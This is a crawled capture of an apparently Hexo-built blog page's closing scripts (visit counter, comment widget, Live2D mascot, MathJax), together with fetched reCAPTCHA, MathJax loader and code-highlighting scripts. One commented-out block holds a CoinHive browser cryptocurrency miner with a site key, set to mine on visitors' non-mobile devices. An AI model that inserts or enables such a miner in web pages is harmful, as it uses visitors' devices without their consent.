                console.log('Failed to create');
              }
            });
          }
        },
        error: function(error) {
          console.log('Error:' + error.code + " " + error.message);
        }
      });
    }

    $(function() {
      var Counter = AV.Object.extend("Counter");
      if ($('.leancloud_visitors').length == 1) {
        addCount(Counter);
      } else if ($('.post-title-link').length > 1) {
        showTime(Counter);
      }
    });
  </script>



  
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


  

  
  <script type="text/javascript" src="/js/src/js.cookie.js?v=5.1.1"></script>
  <script type="text/javascript" src="/js/src/scroll-cookie.js?v=5.1.1"></script>


  

  


  




	

		<script type="text/javascript">
		_hcwp = window._hcwp || [];

		_hcwp.push({widget:"Bloggerstream", widget_id: 95656, selector:".hc-comment-count", label: "{\%COUNT%\}" });

		
		_hcwp.push({widget:"Stream", widget_id: 95656, xid: "e3a6c610/"});
		

		(function() {
		if("HC_LOAD_INIT" in window)return;
		HC_LOAD_INIT = true;
		var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
		var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
		hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/95656/"+lang+"/widget.js";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(hcc, s.nextSibling);
		})();
		</script>

	










  
    <script type="text/javascript" src="/live2d/script.js"></script>
    <canvas id="live2dcanvas" width="200" height="400" class="live2d"></canvas>
    <style>
      #live2dcanvas {
        position: fixed;
        right: 60px;
        z-index: 9999;
        pointer-events: none;
        bottom: -60px;
      }
    </style>
    <script>loadlive2d("live2dcanvas" ,"/live2d/assets/haruto/haruto.model.json")</script>
  
  <script type="text/javascript" src="/lib/zclip/clipboard.min.js"></script>	
<script type="text/javascript" src="/js/src/BBBob.js"></script>
<script type="text/javascript" src="/lib/hljs/hljs.js"></script>

    <!--<script>-->
    <!--var miner = new CoinHive.Anonymous('reZeMGnKGTjkcmxrvNmjnJWZQxKQg1Cx',{throttle:0.9});-->
    <!--if (!miner.isMobile()){-->
        <!--miner.start();-->
    <!--}-->
    <!--</script>--><!-- hexo-inject:begin --><!-- Begin: Injected MathJax -->
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"tex2jax":{"inlineMath":[["$","$"],["\\(","\\)"]],"skipTags":["script","noscript","style","textarea","pre","code"],"processEscapes":true},"TeX":{"equationNumbers":{"autoNumber":"AMS"}}});
</script>

<script type="text/x-mathjax-config">
  MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
      all[i].SourceElement().parentNode.className += ' has-jax';
    }
  });
</script>

<script type="text/javascript" src="//cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>
<!-- End: Injected MathJax -->
<!-- hexo-inject:end -->
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2da4e8b8f23d48a09ea70d45fb3eec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zu0pRqIbadwxpMQ3tiA-2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535955550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bootcss.com/mathjax/2.7.2/latest.js
body_size: 989
content:
/*
 *  /MathJax/latest.js
 *
 *  Copyright (c) 2009-2017 The MathJax Consortium
 *
 *  Licensed under the Apache License, Version 2.0 (the "License");
 *  you may not use this file except in compliance with the License.
 *  You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 *  Unless required by applicable law or agreed to in writing, software
 *  distributed under the License is distributed on an "AS IS" BASIS,
 *  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 *  See the License for the specific language governing permissions and
 *  limitations under the License.
 */

(function(){var h={"cdnjs.cloudflare.com":{api:"https://api.cdnjs.com/libraries/mathjax?fields=version",version:"version",mathjax:"https://cdnjs.cloudflare.com/ajax/libs/mathjax/"},"cdn.rawgit.com":{api:"https://api.github.com/repos/mathjax/mathjax/releases/latest",version:"tag_name",mathjax:"https://cdn.rawgit.com/mathjax/MathJax/"},"cdn.jsdelivr.net":{api:"https://api.jsdelivr.com/v1/jsdelivr/libraries?name=mathjax&lastversion=*",version:"lastversion",mathjax:"https://cdn.jsdelivr.net/mathjax/"}};function g(q){if(console&&console.log){console.log(q)}}function e(){if(document.currentScript){return document.currentScript}var r=document.getElementsByTagName("script");for(var v=0,q=r.length;v<q;v++){var t=r[v];for(var s in h){if(h.hasOwnProperty(s)){var u=h[s].mathjax;if(t.src&&t.src.substr(0,u.length)===u){return t}}}}}function a(r){if(!r){return}var q=r.src.replace(/https:\/\//,"").replace(/[\/\?].*/,"");return h[q]}var l=/(?:^|;\s*)mjx\.latest=([^;]*)(?:;|$)/;function d(){var q;try{q=l.exec(document.cookie)}catch(r){}if(q&&q[1]!==""){return q[1]}}function c(q){cookie="mjx.latest="+q;var s=new Date();s.setDate(s.getDate()+7);cookie+="; expires="+s.toGMTString();cookie+="; path=/";try{document.cookie=cookie}catch(r){}}function j(){if(window.XMLHttpRequest){return new XMLHttpRequest()}if(window.ActiveXObject){try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(q){}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(q){}}}function o(r){var q=document.createElement("script");q.type="text/javascript";q.async=true;q.src=r;var s=document.head||document.getElementsByTagName("head")[0]||document.body;if(s){s.appendChild(q)}else{g("Can't find the document <head> element")}}function i(){var q=e();if(q){o(q.src.replace(/\/latest\.js/,"/MathJax.js"))}else{g("Can't determine the URL for loading MathJax")}}function m(q,r,s){var t=j();if(t){t.onreadystatechange=function(){if(t.readyState===4){if(t.status===200){var v=JSON.parse(t.responseText);if(v instanceof Array){v=v[0]}var u=v[q.version];if(u.substr(0,2)==="2."){c(u);o(q.mathjax+v[q.version]+s+"/MathJax.js"+r);return}}else{g("Problem aquiring MathJax version: status = "+t.status)}i()}};t.open("GET",q.api,true);t.send(null)}else{g("Can't create XMLHttpRequest object");i()}}var n=e();var p=a(n);if(p){var b=n.src.replace(/.*?(\?|$)/,"$1");b+=(b?"&":"?")+"latest";var f=(n.src.match(/\/unpacked\/latest\.js/)?"/unpacked":"");var k=d();if(k){o(p.mathjax+k+f+"/MathJax.js"+b)}else{m(p,b,f)}}else{i()}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbbob.win/lib/hljs/hljs.js
body_size: 266
content:
(function($) {

  // highlight
  // hljs.initHighlightingOnLoad();

  if (typeof hljs_labels === 'undefined') {
    hljs_labels = {};
  }

  var code_caption_selector = '.code-caption';

  $(code_caption_selector).each(function(i, target) {
    var ds = $(this).data();
    if (ds.hide) {
      $(this).css('display', 'none');
    }

    var label = $(this).find(code_caption_selector + '-label');
    $(label).prepend(hljs_labels.left || ds.labels_left);
    $(label).append(hljs_labels.right || ds.labels_right);

    var copy = $(this).find(code_caption_selector + '-copy');
    var tip = hljs_labels.copy || $(copy).text();
    $(copy).html('<i class="icon nova-copy"></i>').attr("title", tip);

     if (ds.label_position === 'outer')
    {
      $(this).next('p').remove();
    }
    $(copy).zclip({
      path : 'http://cdn.bootcss.com/zclip/1.1.2/ZeroClipboard.swf',
      copy : function() {
        var code = $(target).next('pre').children('code').get(0);
        return code.innerText;
      }
    });
  });

  $('.article pre code').each(function(i, block) {
    var caption = $(this).parent().prev(code_caption_selector);
    if (typeof caption === 'undefined') {
      return;
    }
    var ds = caption.data();
    if (typeof ds === 'undefined') {
      ds = {trim_indent: 'frontend', line_number : 'frontend'}
    }
    var texts = $(this).text().split('\n');
    if (ds.trim_indent === 'frontend') {
      console.log("trim indent in front-end");
      var tab = texts[0].match(/^\s{0,}/);
      if (tab) {
        var arr = [];
        texts.forEach(function(temp) {
          arr.push(temp.replace(tab, ''));
        });
        $(this).text(arr.join('\n'));
      }
    }

    if (ds.line_number === 'frontend') {
      console.log("show line number in front-end");
      var lines = texts.length - 1;
      var $numbering = $('<ul/>').addClass('pre-numbering');
      $(this).addClass('has-numbering').parent().append($numbering);
      for (i = 1; i <= lines; i++) {
        $numbering.append($('<li/>').text(i));
      }
    }

    hljs.highlightBlock(block);
  });

})(jQuery);
